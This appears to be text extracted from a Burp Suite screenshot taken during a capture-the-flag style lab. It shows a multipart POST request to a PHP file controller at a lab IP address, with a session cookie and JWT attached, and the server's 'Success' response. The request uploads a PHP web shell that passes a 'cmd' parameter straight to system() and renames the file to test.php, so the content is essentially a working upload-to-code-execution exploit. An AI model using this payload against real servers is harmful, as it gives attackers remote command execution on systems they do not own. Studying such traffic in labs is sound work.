 Burp Suite Community Edition v2020.12.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × ...
Send Cancel < >
Request
Pretty Raw \n Actions
1 POST /portal/includes/fileController.php HTTP/1.1
2 Host: 10.10.10.228
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data; boundary=---------------------------31506701138587328771143174461
9 Content-Length: 687
10 Origin: http://10.10.10.228
11 DNT: 1
12 Connection: close
13 Referer: http://10.10.10.228/portal/php/files.php
14 Cookie: PHPSESSID=paul47200b180ccd6835d25d034eeb6e6390; token=
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJkYXRhIjp7InVzZXJuYW1lIjoicGF1bCJ9fQ.7pc5S1P76YsrWhi_gu23bzYLYWxqORkr0WtEz_IUtCU
15
16 -----------------------------31506701138587328771143174461
17 Content-Disposition: form-data; name="file"; filename="webshell.html"
18 Content-Type: text/html
19
20 <html>
21 <body>
22 <form method="GET" name="<?php echo basename($_SERVER['PHP_SELF']); ?>">
23 <input type="TEXT" name="cmd" id="cmd" size="80">
24 <input type="SUBMIT" value="Execute">
25 </form>
26 <pre>
27 <?php
28     if(isset($_GET['cmd']))
29     {
30         system($_GET['cmd']);
31     }
32 ?>
33 </pre>
34 </body>
35 <script>document.getElementById("cmd").focus();</script>
36 </html>
37
38 -----------------------------31506701138587328771143174461
39 Content-Disposition: form-data; name="task"
40
41 test.php
42 -----------------------------31506701138587328771143174461--
43
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Wed, 05 May 2021 19:23:13 GMT
3 Server: Apache/2.4.46 (Win64) OpenSSL/1.1.1h PHP/8.0.1
4 X-Powered-By: PHP/8.0.1
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Content-Length: 30
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 Success. Have a great weekend!